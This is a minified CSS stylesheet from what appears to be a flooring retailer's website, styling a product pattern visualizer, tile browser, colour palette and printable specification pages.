.productDetails-visual-patternEditor-preview{display:block}.productDetails-visual-variants{display:block;margin:.55556em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.11111em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#444541;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#707372}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#707372}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.33333em;height:3.33333em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.66667em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.55556em}.visualizer-buttons span{display:inline-block;vertical-align:top}@media screen and (max-width:530px){.visualizer-buttons{position:static;width:auto;margin-top:.5em}.visualizer-buttons a{display:inline-block;width:4.33333em;margin:0;vertical-align:top}}.visualizer-palette{position:relative;padding-bottom:.66667em;margin-bottom:2.22222em}@media screen and (max-width:991px){.visualizer-palette{margin-top:1em}}.visualizer-palette-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.visualizer-palette-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:24%;margin-left:1.333%;background:#eee}.visualizer-palette-item:first-child{margin-left:0}.visualizer-palette-item_placeholder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-palette-item_placeholder>span{margin-bottom:.77778em}.visualizer-palette-item_placeholder>div{font-size:.77778em;font-weight:600}.visualizer-palette-item-image{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.33333em .55556em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.33333em;right:.55556em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.77778em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.66667em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.66667em;color:#707372;background:#f2f2f2}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:3.88889em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.27778em;height:1.27778em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.55556em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.11111em;height:.44444em;margin:0 -1.66667em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:6.66667em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.77778em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#707372;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.11111em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.33333em 0;padding:.66667em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.33333em;height:2.33333em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:99.1018% 62.31884%;width:25px;height:19px;background-size:359px 295px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.66667em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.33333em);-ms-flex-preferred-size:calc(100% - 1.33333em);flex-basis:calc(100% - 1.33333em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.33333em);-ms-flex-preferred-size:calc(50% - 1.33333em);flex-basis:calc(50% - 1.33333em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.33333em);-ms-flex-preferred-size:calc(25% - 1.33333em);flex-basis:calc(25% - 1.33333em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.33333em);-ms-flex-preferred-size:calc(20% - 1.33333em);flex-basis:calc(20% - 1.33333em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.11111em 0 0 0;padding:.88889em 1.11111em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.77778em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.44444em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - .88889em);-ms-flex-preferred-size:calc(100% - .88889em);flex-basis:calc(100% - .88889em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - .88889em);-ms-flex-preferred-size:calc(50% - .88889em);flex-basis:calc(50% - .88889em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - .88889em);-ms-flex-preferred-size:calc(25% - .88889em);flex-basis:calc(25% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .88889em);-ms-flex-preferred-size:calc(12.5% - .88889em);flex-basis:calc(12.5% - .88889em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - .5em);-ms-flex-preferred-size:calc(12.5% - .5em);flex-basis:calc(12.5% - .5em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.11111em 0 0 0;padding:.55556em .72222em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.55556em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.27778em}.visualizer-tileBrowser-switchBrand{display:none}.editorContent .visualizer-tileBrowser-switchBrand .btn-cart,.editorContent .visualizer-tileBrowser-switchBrand .btn-clear,.editorContent .visualizer-tileBrowser-switchBrand .btn-default,.editorContent .visualizer-tileBrowser-switchBrand .btn-default-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-main-sm,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent .visualizer-tileBrowser-switchBrand .gform_next_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_previous_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_reset_button,.editorContent .visualizer-tileBrowser-switchBrand .gform_submit_button,.editorContent .visualizer-tileBrowser-switchBrand .thumb-button,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-clear,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-cart,.visualizer-tileBrowser-switchBrand .editorContent .btn-clear,.visualizer-tileBrowser-switchBrand .editorContent .btn-default,.visualizer-tileBrowser-switchBrand .editorContent .btn-default-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-main-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .gform_next_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_previous_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_reset_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_submit_button,.visualizer-tileBrowser-switchBrand .editorContent .thumb-button,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5em;padding-bottom:.5em;margin-right:.55556em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.11111em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:.94444em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.11111em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.55556em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.55556em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.33333em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:10pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{display:block;margin:0;height:.5in;margin-top:.1in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart 